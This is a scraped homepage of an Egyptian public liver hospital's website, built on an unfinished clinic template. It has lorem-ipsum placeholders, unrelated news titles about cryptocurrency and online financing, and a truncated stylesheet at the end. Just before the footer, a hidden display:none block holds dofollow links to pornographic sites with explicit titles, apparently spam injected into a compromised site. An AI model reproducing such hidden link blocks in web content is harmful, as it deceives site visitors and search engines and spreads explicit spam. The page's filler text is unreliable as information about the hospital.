					<a href="https://mklhp.gov.eg/" class="custom-logo-link" rel="home" aria-current="page"><img width="512" height="512" src="https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon.png" class="custom-logo" alt="الهيئة العامة للمستشفيات والمعاهد التعليمية" decoding="async" fetchpriority="high" srcset="https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon.png 512w, https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon-300x300.png 300w, https://mklhp.gov.eg/wp-content/uploads/2022/02/cropped-clinic_site-icon-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>				</div>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1032 current_page_item menu-item-60"><a href="https://mklhp.gov.eg/" aria-current="page">الرئيسية</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://mklhp.gov.eg/?page_id=44">عن المستشفى</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://mklhp.gov.eg/?page_id=46">الكوادر والتجهيزات</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://mklhp.gov.eg/?page_id=48">الأقسام والعيادات</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://mklhp.gov.eg/?page_id=51">آخر الأخبار</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://mklhp.gov.eg/?page_id=1058">دليل المرضى والزوار</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://mklhp.gov.eg/?page_id=1061">التدريب الطبي</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle">
					<i class="eicon-menu-bar"></i>
					<span class="elementor-screen-only">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1032 current_page_item menu-item-60"><a href="https://mklhp.gov.eg/" aria-current="page">الرئيسية</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://mklhp.gov.eg/?page_id=44">عن المستشفى</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://mklhp.gov.eg/?page_id=46">الكوادر والتجهيزات</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://mklhp.gov.eg/?page_id=48">الأقسام والعيادات</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://mklhp.gov.eg/?page_id=51">آخر الأخبار</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://mklhp.gov.eg/?page_id=1058">دليل المرضى والزوار</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://mklhp.gov.eg/?page_id=1061">التدريب الطبي</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-1032 page type-page status-publish hentry" role="main">
			<header class="page-header">
			<h1 class="entry-title">الرئيسية</h1>		</header>
		<div class="page-content">
		<div class="gb-container gb-container-f3908851"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-2bc64790">
<div class="gb-grid-column gb-grid-column-ddf564a6"><div class="gb-container gb-container-ddf564a6"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-c9410d14 gb-headline-text">مستشفى كبد المحلة الكبرى</h1>



<p class="gb-headline gb-headline-cad032cc gb-headline-text">نبذة عن المعهد/ المستشفى </p>


<div class="gb-grid-wrapper gb-grid-wrapper-309e9045">
<div class="gb-grid-column gb-grid-column-7bc376db"><div class="gb-container gb-container-7bc376db"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-22b9e1f4">
<div class="gb-grid-column gb-grid-column-71e6e509"><div class="gb-container gb-container-71e6e509"><div class="gb-inside-container">

<div class="gb-headline gb-headline-7241205e"><span class="gb-icon"><svg viewBox="0 0 31.793 31.793" xml:space="preserve" style="enable-background:new 0 0 31.793 31.793" xmlns="http://www.w3.org/2000/svg"><path d="M11.701 18.31a8.944 8.944 0 0 1-.529-3.056c0-.887.127-1.751.374-2.581a8.861 8.861 0 0 1 .859-1.969c.385-.65.85-1.257 1.398-1.804a8.926 8.926 0 0 1 6.355-2.633c.514 0 1.021.045 1.523.129a6.232 6.232 0 0 0-4.052-1.494 6.23 6.23 0 0 0-5.693 3.692A6.24 6.24 0 0 0 0 11.142v.628s.002 6.143 11.858 12.32c0 0 2.116-1.065 2.969-1.596a9.195 9.195 0 0 1-1.024-.886 8.93 8.93 0 0 1-2.102-3.298zM6.418 6.278a1.022 1.022 0 1 1 0 2.045 1.021 1.021 0 1 1 0-2.045zm-3.202 7.66a1.066 1.066 0 0 1-1.312-.742 6.699 6.699 0 0 1-.256-1.579c-.097-2.521 1.457-3.763 1.535-3.825a1.07 1.07 0 0 1 1.323 1.679c-.056.047-.727.653-.722 1.948.001.349.051.751.178 1.205a1.069 1.069 0 0 1-.746 1.314z"></path><path d="M19.725 18.306c-1.979-.358-2.475-2.267-2.494-2.355a.76.76 0 0 0-.914-.562.76.76 0 0 0-.568.915c.028.123.727 2.962 3.704 3.502a.764.764 0 0 0 .889-.613.766.766 0 0 0-.617-.887z"></path><path d="m31.438 23.305-2.906-2.906a1.143 1.143 0 0 0-1.614 0v.001l-.791-.791c2.108-2.886 1.86-6.97-.744-9.574a7.336 7.336 0 0 0-5.223-2.164 7.328 7.328 0 0 0-5.223 2.164 7.328 7.328 0 0 0-2.162 5.221 7.329 7.329 0 0 0 2.162 5.223 7.334 7.334 0 0 0 5.223 2.164 7.336 7.336 0 0 0 4.354-1.419l.786.79a1.147 1.147 0 0 0 0 1.613l2.906 2.906a1.22 1.22 0 0 0 1.723 0l1.508-1.507a1.22 1.22 0 0 0 .001-1.721zm-7.672-4.444a5.078 5.078 0 0 1-3.606 1.494 5.073 5.073 0 0 1-3.609-1.494 5.078 5.078 0 0 1-1.49-3.605 5.085 5.085 0 0 1 1.49-3.607c.054-.052.104-.102.156-.15a5.08 5.08 0 0 1 3.452-1.345 5.071 5.071 0 0 1 4.128 2.109 5.107 5.107 0 0 1-.521 6.598z"></path><path d="M16.646 14.59a.746.746 0 1 0 .004-1.492.746.746 0 0 0-.004 1.492z"></path></svg></span></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-1c0a5fa3"><div class="gb-container gb-container-1c0a5fa3"><div class="gb-inside-container">

<h5 class="gb-headline gb-headline-7ae80918 gb-headline-text">Free consultation</h5>



<p class="gb-headline gb-headline-b1850f5f gb-headline-text">Vestibulum id nisi aliquet</p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-25d01294"><div class="gb-container gb-container-25d01294"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-acf5060b">
<div class="gb-grid-column gb-grid-column-1fe1f608"><div class="gb-container gb-container-1fe1f608"><div class="gb-inside-container">

<div class="gb-headline gb-headline-3127f6c3"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 179.709 179.709" viewBox="0 0 179.709 179.709" xmlns="http://www.w3.org/2000/svg"><path d="M149.323 17.905h-20.039v-2.849a7.5 7.5 0 0 0-7.5-7.5h-6.195V7.5a7.5 7.5 0 0 0-7.5-7.5H71.227a7.5 7.5 0 0 0-7.5 7.5v.057h-6.189a7.5 7.5 0 0 0-7.5 7.5v2.849H30.386a7.5 7.5 0 0 0-7.5 7.5V172.21a7.5 7.5 0 0 0 7.5 7.5h118.938a7.5 7.5 0 0 0 7.5-7.5V25.405a7.501 7.501 0 0 0-7.501-7.5zm-84.285 4.652h6.189a7.5 7.5 0 0 0 7.5-7.5V15h21.861v.057a7.5 7.5 0 0 0 7.5 7.5h6.195v15.96H65.038v-15.96zm76.785 142.152H37.886V32.905h12.152v13.111a7.5 7.5 0 0 0 7.5 7.5h64.246a7.5 7.5 0 0 0 7.5-7.5V32.905h12.539v131.804z"></path><path d="M118.993 72.892H60.716a7.5 7.5 0 0 0-7.5 7.5 7.5 7.5 0 0 0 7.5 7.5h58.277a7.5 7.5 0 0 0 7.5-7.5c0-4.143-3.357-7.5-7.5-7.5zM118.993 99.783H60.716a7.5 7.5 0 0 0-7.5 7.5 7.5 7.5 0 0 0 7.5 7.5h58.277a7.5 7.5 0 0 0 7.5-7.5 7.5 7.5 0 0 0-7.5-7.5zM118.993 126.681H60.716a7.5 7.5 0 0 0-7.5 7.5c0 4.143 3.357 7.5 7.5 7.5h58.277c4.143 0 7.5-3.357 7.5-7.5a7.5 7.5 0 0 0-7.5-7.5z"></path></svg></span></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-fde0571e"><div class="gb-container gb-container-fde0571e"><div class="gb-inside-container">

<h5 class="gb-headline gb-headline-27fd2961 gb-headline-text">Speedy examinations</h5>



<p class="gb-headline gb-headline-a5d5482e gb-headline-text">Vestibulum id nisi aliquet</p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-0b8ed83d"><div class="gb-container gb-container-0b8ed83d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1690a82a">
<div class="gb-grid-column gb-grid-column-e76855e3"><div class="gb-container gb-container-e76855e3"><div class="gb-inside-container">

<div class="gb-headline gb-headline-65a1cf78"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 489.7 489.7" viewBox="0 0 489.7 489.7" xmlns="http://www.w3.org/2000/svg"><path d="m311.9 234.8-68.4 118.9-66.1-118.9c-52.1 14-87.9 48.2-87.9 109.6v104.2c96.4 54.8 214.2 54.8 310.7 0V344.5c-.5-61.4-36.2-95.7-88.3-109.7zM183.2 349.2h-8.9v8.9c0 7.7-6.3 14-14 14s-14-6.3-14-14v-8.9h-8.9c-7.7 0-14-6.3-14-14s6.3-14 14-14h8.9v-8.9c0-7.7 6.3-14 14-14s14 6.3 14 14v8.9h8.9c7.7 0 14 6.3 14 14s-6.3 14-14 14zM143.1 107.3c0-38.1 13.6-72.3 35-95.6-5.1 2.3-48 13.9-42 86.7-2.3 28.4-7.8 60.7-33 75.8 20.2 13.2 44.3 20.2 68.4 20.6-17.9-22.6-28.4-53.7-28.4-87.5zM328.2 182c19.8-1.6 39.7-5.8 57.9-12.8-.8-3.5-3.5-6.6-5.8-9.3-26.4-32.3-12.4-82-34.6-117.4-7.4-11.7-18.3-20.6-30.3-27.2 19.8 23.3 32.3 56 32.3 92.1-.1 27.9-7.4 53.6-19.5 74.6z"></path><path d="M197.2 219.3v14.8l46.3 80.1 48.6-84v-10.1c-14 8.9-29.9 14-47 14-17.2.4-33.5-5.1-47.9-14.8zM327.8 107.3c0-5.8-.4-12.1-1.2-17.5-22.6-.4-43.9-17.5-55.6-28.4-25.7 31.9-85.9 42-108.5 44.7v1.2c0 59.1 36.9 107.3 82.4 107.3 46 0 82.9-47.8 82.9-107.3z"></path><path d="M260.5 41.2c1.6-3.1 8.7-10.2 16.7-2.3 7 8.6 26.8 27.2 45.5 30.7C310.6 28.8 280.7 0 245.3 0c-40 0-73.5 36.9-80.9 85.9 30-3.9 83.3-16.7 96.1-44.7z"></path></svg></span></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-e8fc7a69"><div class="gb-container gb-container-e8fc7a69"><div class="gb-inside-container">

<h5 class="gb-headline gb-headline-506c8ee0 gb-headline-text">Qualified doctors</h5>



<p class="gb-headline gb-headline-0e4c028a gb-headline-text">Vestibulum id nisi aliquet</p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-9b3ad0ef"><div class="gb-container gb-container-9b3ad0ef"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-8f2ce290">
<div class="gb-grid-column gb-grid-column-2774e8e0"><div class="gb-container gb-container-2774e8e0"><div class="gb-inside-container">

<div class="gb-headline gb-headline-acb8c7f1"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 330.001 330.001" style="enable-background:new 0 0 330.001 330.001" xml:space="preserve"><path d="M173.871 177.097a14.982 14.982 0 0 1-8.87 2.903 14.98 14.98 0 0 1-8.871-2.903L30 84.602.001 62.603 0 275.001c.001 8.284 6.716 15 15 15L315.001 290c8.285 0 15-6.716 15-14.999V62.602l-30.001 22-126.129 92.495z"></path><path d="M165.001 146.4 310.087 40.001 19.911 40z"></path></svg></span></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-5bb4c3e4"><div class="gb-container gb-container-5bb4c3e4"><div class="gb-inside-container">

<h5 class="gb-headline gb-headline-62a4bc0e gb-headline-text">Email notifications</h5>



<p class="gb-headline gb-headline-2caa0397 gb-headline-text">Vestibulum id nisi aliquet</p>

</div></div></div>
</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-e01082a9">

<a class="gb-button gb-button-1e3a4376 gb-button-text" href="#">مواعيد الزيارة وأوقات العمل</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-818e3227"><div class="gb-container gb-container-818e3227"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1024" height="682" src="https://mklhp.gov.eg/wp-content/uploads/2022/11/312604536_491348336368679_6041333533061626038_n-1024x682-1.jpg" alt="" class="wp-image-1095" srcset="https://mklhp.gov.eg/wp-content/uploads/2022/11/312604536_491348336368679_6041333533061626038_n-1024x682-1.jpg 1024w, https://mklhp.gov.eg/wp-content/uploads/2022/11/312604536_491348336368679_6041333533061626038_n-1024x682-1-300x200.jpg 300w, https://mklhp.gov.eg/wp-content/uploads/2022/11/312604536_491348336368679_6041333533061626038_n-1024x682-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>
</div></div></div>
</div>
</div></div>

<div class="gb-container gb-container-8eed9499"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-ec363932">
<div class="gb-grid-column gb-grid-column-0e5c23b4"><div class="gb-container gb-container-0e5c23b4"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-5a788584 gb-headline-text">معلومات عن كوفيد ١٩</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-be9a0dae"><div class="gb-container gb-container-be9a0dae"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-6fd05bca">

<a class="gb-button gb-button-0a76798f" href="#"><span class="gb-button-text">مصادر إضافية</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">   <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>

<div class="gb-container gb-container-23d1cd15"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7f17ab43">
<div class="gb-grid-column gb-grid-column-2af36eea"><div class="gb-container gb-container-2af36eea"><div class="gb-inside-container">

<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="697" src="https://gpsites.co/clinic/wp-content/uploads/sites/114/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash-1024x697.jpg" alt="" class="wp-image-268" srcset="https://mklhp.gov.eg/wp-content/uploads/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash-1024x697.jpg 1024w, https://mklhp.gov.eg/wp-content/uploads/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash-300x204.jpg 300w, https://mklhp.gov.eg/wp-content/uploads/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash-768x523.jpg 768w, https://mklhp.gov.eg/wp-content/uploads/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash-1536x1046.jpg 1536w, https://mklhp.gov.eg/wp-content/uploads/2022/02/martha-dominguez-de-gouveia-nMyM7fxpokE-unsplash.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

</div></div></div>

<div class="gb-grid-column gb-grid-column-f8060f11"><div class="gb-container gb-container-f8060f11"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-3d179ae1 gb-headline-text">نحن دائماً مستعدون</h2>



<p>نبذة عن تخصص المستشفى </p>


<div class="gb-grid-wrapper gb-grid-wrapper-ec08ae08">
<div class="gb-grid-column gb-grid-column-581d8c59"><div class="gb-container gb-container-581d8c59"><div class="gb-inside-container">

<h6 class="gb-headline gb-headline-5517d9f9"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-check2-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M3 14.5A1.5 1.5 0 0 1 1.5 13V3A1.5 1.5 0 0 1 3 1.5h8a.5.5 0 0 1 0 1H3a.5.5 0 0 0-.5.5v10a.5.5 0 0 0 .5.5h10a.5.5 0 0 0 .5-.5V8a.5.5 0 0 1 1 0v5a1.5 1.5 0 0 1-1.5 1.5H3z"></path>   <path d="m8.354 10.354 7-7a.5.5 0 0 0-.708-.708L8 9.293 5.354 6.646a.5.5 0 1 0-.708.708l3 3a.5.5 0 0 0 .708 0z"></path> </svg></span><span class="gb-headline-text">سنوات من الخبرة</span></h6>



<h6 class="gb-headline gb-headline-911e3055"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-check2-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M3 14.5A1.5 1.5 0 0 1 1.5 13V3A1.5 1.5 0 0 1 3 1.5h8a.5.5 0 0 1 0 1H3a.5.5 0 0 0-.5.5v10a.5.5 0 0 0 .5.5h10a.5.5 0 0 0 .5-.5V8a.5.5 0 0 1 1 0v5a1.5 1.5 0 0 1-1.5 1.5H3z"></path>   <path d="m8.354 10.354 7-7a.5.5 0 0 0-.708-.708L8 9.293 5.354 6.646a.5.5 0 1 0-.708.708l3 3a.5.5 0 0 0 .708 0z"></path> </svg></span><span class="gb-headline-text">دعم متواصل</span></h6>



<h6 class="gb-headline gb-headline-de422b93"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-check2-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M3 14.5A1.5 1.5 0 0 1 1.5 13V3A1.5 1.5 0 0 1 3 1.5h8a.5.5 0 0 1 0 1H3a.5.5 0 0 0-.5.5v10a.5.5 0 0 0 .5.5h10a.5.5 0 0 0 .5-.5V8a.5.5 0 0 1 1 0v5a1.5 1.5 0 0 1-1.5 1.5H3z"></path>   <path d="m8.354 10.354 7-7a.5.5 0 0 0-.708-.708L8 9.293 5.354 6.646a.5.5 0 1 0-.708.708l3 3a.5.5 0 0 0 .708 0z"></path> </svg></span><span class="gb-headline-text">أطباء متخصصون</span></h6>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a066c2c4"><div class="gb-container gb-container-a066c2c4"><div class="gb-inside-container">

<h6 class="gb-headline gb-headline-df132468"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-check2-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M3 14.5A1.5 1.5 0 0 1 1.5 13V3A1.5 1.5 0 0 1 3 1.5h8a.5.5 0 0 1 0 1H3a.5.5 0 0 0-.5.5v10a.5.5 0 0 0 .5.5h10a.5.5 0 0 0 .5-.5V8a.5.5 0 0 1 1 0v5a1.5 1.5 0 0 1-1.5 1.5H3z"></path>   <path d="m8.354 10.354 7-7a.5.5 0 0 0-.708-.708L8 9.293 5.354 6.646a.5.5 0 1 0-.708.708l3 3a.5.5 0 0 0 .708 0z"></path> </svg></span><span class="gb-headline-text">أقسام داخلية</span></h6>



<h6 class="gb-headline gb-headline-4211f035"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-check2-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M3 14.5A1.5 1.5 0 0 1 1.5 13V3A1.5 1.5 0 0 1 3 1.5h8a.5.5 0 0 1 0 1H3a.5.5 0 0 0-.5.5v10a.5.5 0 0 0 .5.5h10a.5.5 0 0 0 .5-.5V8a.5.5 0 0 1 1 0v5a1.5 1.5 0 0 1-1.5 1.5H3z"></path>   <path d="m8.354 10.354 7-7a.5.5 0 0 0-.708-.708L8 9.293 5.354 6.646a.5.5 0 1 0-.708.708l3 3a.5.5 0 0 0 .708 0z"></path> </svg></span><span class="gb-headline-text">تجهيزات حديثة</span></h6>



<h6 class="gb-headline gb-headline-ecd05600"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-check2-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M3 14.5A1.5 1.5 0 0 1 1.5 13V3A1.5 1.5 0 0 1 3 1.5h8a.5.5 0 0 1 0 1H3a.5.5 0 0 0-.5.5v10a.5.5 0 0 0 .5.5h10a.5.5 0 0 0 .5-.5V8a.5.5 0 0 1 1 0v5a1.5 1.5 0 0 1-1.5 1.5H3z"></path>   <path d="m8.354 10.354 7-7a.5.5 0 0 0-.708-.708L8 9.293 5.354 6.646a.5.5 0 1 0-.708.708l3 3a.5.5 0 0 0 .708 0z"></path> </svg></span><span class="gb-headline-text">نتائج مضمونة</span></h6>

</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-e5fe4df6">

<a class="gb-button gb-button-a482545e smooth-scroll" href="https://gpsites.co/clinic/about-us/"><span class="gb-button-text">Find out more</span><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>

<div class="gb-container gb-container-173c66c2 box-shadow"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-bd91a311">
<div class="gb-grid-column gb-grid-column-8cd8f66e"><div class="gb-container gb-container-8cd8f66e"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-3d4b089e gb-headline-text">٢٣</h2>



<p class="gb-headline gb-headline-79c41031 gb-headline-text">قسم داخلي</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a13fef2e"><div class="gb-container gb-container-a13fef2e"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-aa3548c4 gb-headline-text">١٤٥</h2>



<p class="gb-headline gb-headline-9f9e6803 gb-headline-text">طبيب متخصص</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-ce90650f"><div class="gb-container gb-container-ce90650f"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-2ca330c9 gb-headline-text">٤٣٠٠</h2>



<p class="gb-headline gb-headline-d264e2fe gb-headline-text">عملية ناجحة</p>

</div></div></div>
</div>
</div></div>

<div class="gb-container gb-container-022cd639"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-2bf5010a gb-headline-text">آخر الأخبار</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-6bcf6555 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-b3237fcd gb-query-loop-item post-1361 post type-post status-publish format-standard hentry category-uncategorized"><div class="gb-container gb-container-b3237fcd"><div class="gb-inside-container">


<h4 class="gb-headline gb-headline-b3e5fb64 gb-headline-text"><a href="https://mklhp.gov.eg/?p=1361">Fresh News Woman Litter</a></h4>

<p class="gb-headline gb-headline-c3c9cdbe gb-headline-text"><time class="entry-date published" datetime="2023-05-01T00:00:00+02:00">مايو 1, 2023</time></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-b3237fcd gb-query-loop-item post-1359 post type-post status-publish format-standard hentry category-uncategorized"><div class="gb-container gb-container-b3237fcd"><div class="gb-inside-container">


<h4 class="gb-headline gb-headline-b3e5fb64 gb-headline-text"><a href="https://mklhp.gov.eg/?p=1359">Financing of Online companies</a></h4>

<p class="gb-headline gb-headline-c3c9cdbe gb-headline-text"><time class="entry-date published" datetime="2023-05-01T00:00:00+02:00">مايو 1, 2023</time></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-b3237fcd gb-query-loop-item post-1357 post type-post status-publish format-standard hentry category-uncategorized"><div class="gb-container gb-container-b3237fcd"><div class="gb-inside-container">


<h4 class="gb-headline gb-headline-b3e5fb64 gb-headline-text"><a href="https://mklhp.gov.eg/?p=1357">How to begin a Cryptocurrency Startup</a></h4>

<p class="gb-headline gb-headline-c3c9cdbe gb-headline-text"><time class="entry-date published" datetime="2023-05-01T00:00:00+02:00">مايو 1, 2023</time></p>
</div></div></div>
</div>

</div></div>

<div class="gb-container gb-container-f8dde27a"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-acc7f512">
<div class="gb-grid-column gb-grid-column-573dcc7b"><div class="gb-container gb-container-573dcc7b"><div class="gb-inside-container">

<h6 class="gb-headline gb-headline-0a8daaa0 gb-headline-text">كن على اطلاع بآخر الأخبار </h6>



<h3 class="gb-headline gb-headline-1bf30cc2 gb-headline-text">سجل بريدك في النشرة البريدية ليصلك كل جديد </h3>



<p class="gb-headline gb-headline-8c18662f gb-headline-text">Mauris sed ex quam. Nulla neque nisl, sagittis nec pulvinar eget, efficitur eu dui. Aenean pharetra nisi libero, at molestie quam ultricies vel.</p>



<h5 class="gb-headline gb-headline-897f33f9 gb-headline-text">[Insert your contact form here]</h5>

</div></div></div>

<div class="gb-grid-column gb-grid-column-2232e054"><div class="gb-container gb-container-2232e054 box-shadow"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<div style="display:none">
<a href="https://www.bfxxx.org/video/3382/glamorous-girl-is-wanking-her-own-beaver-sensually/" title="Glamorous girl is wanking her own beaver sensually" rel="dofollow">Glamorous girl is wanking her own beaver sensually</a><br><a href="https://www.xxxxpornvideo.org/video/3789/latina-teen-with-an-oral-fixation/" title="Latina teen with an oral fixation" rel="dofollow">Latina teen with an oral fixation</a><br><a href="https://www.xxxxsexvideos.com/video/5120/groupsex-has-been-gripping-euro-bitches-very-much/" title="Groupsex has been gripping euro bitches very much" rel="dofollow">Groupsex has been gripping euro bitches very much</a><br><a href="https://www.fullxxxvideo.net/video/5549/asian-secretary-getting-her-pussy-fucked/" title="Asian secretary getting her pussy fucked" rel="dofollow">Asian secretary getting her pussy fucked</a><br><a href="https://www.deutschporno.net/video/5440/schwedinnen-ficken-gra/" title="schwedinnen ficken gra" rel="dofollow">schwedinnen ficken gra</a><br><a href="https://www.hdsexlove.mobi/video/30/seduced-by-mature-porn-agent/" title="Seduced by mature porn agent" rel="dofollow">Seduced by mature porn agent</a><br><a href="https://www.rujizz.org/video/1150/priyatnyj-seks-aziatki-s-belym-muzhikom/" title="Приятный секс азиатки с белым мужиком" rel="dofollow">Приятный секс азиатки с белым мужиком</a><br></div>

--- FILE ---
content_type: text/css
request_url: https://mklhp.gov.eg/wp-content/uploads/generateblocks/style-1032.css?ver=1669626186
body_size: 3434
content:
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-f3908851{background-image:linear-gradient(135deg, var(--base) 54%, var(--base-3) 54%);}.gb-container-f3908851 > .gb-inside-container{padding:170px 40px 80px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ddf564a6{width:50%;}.gb-grid-wrapper > .gb-grid-column-7bc376db{width:50%;}.gb-grid-wrapper > .gb-grid-column-1c0a5fa3{flex-grow:1;flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-25d01294{width:50%;}.gb-grid-wrapper > .gb-grid-column-fde0571e{flex-grow:1;flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-0b8ed83d{width:50%;}.gb-grid-wrapper > .gb-grid-column-e8fc7a69{flex-grow:1;flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-9b3ad0ef{width:50%;}.gb-grid-wrapper > .gb-grid-column-5bb4c3e4{flex-grow:1;flex-basis:0px;}.gb-grid-wrapper > .gb-grid-column-818e3227{width:50%;}.gb-container-8eed9499{background-color:var(--accent);}.gb-container-8eed9499 > .gb-inside-container{padding:60px 40px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-be9a0dae{flex-grow:1;}.gb-container-23d1cd15 > .gb-inside-container{padding:100px 40px;max-width:1400px;margin-left:auto;margin-right:auto;}.gb-container-2af36eea > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-2af36eea{width:50%;}.gb-container-f8060f11 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-f8060f11{width:50%;}.gb-grid-wrapper > .gb-grid-column-581d8c59{width:50%;}.gb-grid-wrapper > 